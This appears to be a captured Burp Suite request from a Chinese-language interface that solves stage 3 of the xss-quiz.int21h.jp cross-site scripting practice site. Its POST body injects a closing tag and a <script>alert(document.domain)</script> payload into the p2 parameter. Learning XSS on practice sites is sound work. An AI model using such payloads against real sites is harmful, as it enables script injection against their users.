 放包 废包 拦截请求 行动
Raw 参数 头 Hex
POST /stage-3.php?sid=e4cc084257195c8cd685fdc24e91623e3ff373aa HTTP/1.1
Host: xss-quiz.int21h.jp
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 13
Origin: http://xss-quiz.int21h.jp
Connection: close
Referer: http://xss-quiz.int21h.jp/stage-3.php?sid=dfe243e86161801d3a53c25ae0710c8c487943ca
Cookie: __utma=251560719.1596426652.1664249196.1664275362.1664363942.5; __utmz=251560719.1664249196
__utmc=251560719
Upgrade-Insecure-Requests: 1
p1=1&p2="</b><script>alert(document.domain)</script><b>"